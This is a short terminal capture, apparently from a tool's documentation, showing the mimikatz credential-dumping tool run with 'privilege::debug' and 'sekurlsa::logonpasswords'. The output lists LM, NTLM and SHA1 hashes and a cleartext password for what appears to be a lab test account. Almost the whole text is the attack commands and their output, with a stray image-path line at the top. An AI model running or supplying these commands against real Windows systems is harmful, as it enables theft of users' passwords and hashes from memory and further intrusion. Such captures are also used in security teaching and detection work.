 .#####.   mimikatz 2.2.0 (x64) #17763 Apr  10 2019 00:55
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY gentilkiwi ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz # privilege::debug
privilege '20' OK

mimikatz # sekurlsa::logonpasswords

Authentication Id : 0 ; 234764 (00000000:0002deb6)
Session           : Interactive from 2
User Name         : user
Domain            : test-PC-x64
SID               : S-1-5-21-1982681256-1210654043-1600862990-1000
        msv :
         [00000003] Primary
         * Username : test
         * Domain   : test-PC-x64
         * LM       : d0e9aee149655a6075e4540af1f22d3b
         * NTLM     : cc36cf7a8514893efccd332446158b1a
         * SHA1     : a299912f3dc7cf0023aef8e4361abfc03e9a8c30
        tspkg :
         * Username : user
         * Domain   : test-PC-x64
         * Password : t3stus3r
...